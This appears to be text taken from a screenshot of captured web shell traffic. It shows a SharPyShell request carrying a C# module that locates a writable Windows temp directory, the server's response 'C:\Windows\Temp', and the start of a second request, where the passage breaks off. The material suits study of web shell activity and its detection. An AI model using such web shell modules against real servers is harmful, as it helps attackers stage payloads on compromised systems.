 [+] Request
using System;using System.IO;using System.Diagnostics;using
System.Text;
public class SharPyShell
{
private string GetTempDirectory()
{
string tempDirectory="";
string osTempDirectory = Environment.
GetEnvironmentVariable("SYSTEMROOT") + "\\" + "Temp";
string osPublicDirectory = Environment.
GetEnvironmentVariable("Public");
if(Directory.Exists(osTempDirectory))
tempDirectory=osTempDirectory;
else
if(Directory.Exists(osPublicDirectory))
tempDirectory=osPublicDirectory;
else
tempDirectory=@"C:\Windows\Temp";
return tempDirectory;
}
public byte[] ExecRuntime()
{
string output_func=GetTempDirectory();
byte[] output_func_byte=Encoding.UTF8.GetBytes
(output_func);
return(output_func_byte);
}
}
[+]Response C:\Windows\Temp
[+] Request
using System;using System.IO;using System.Diagnostics;using
System.Text;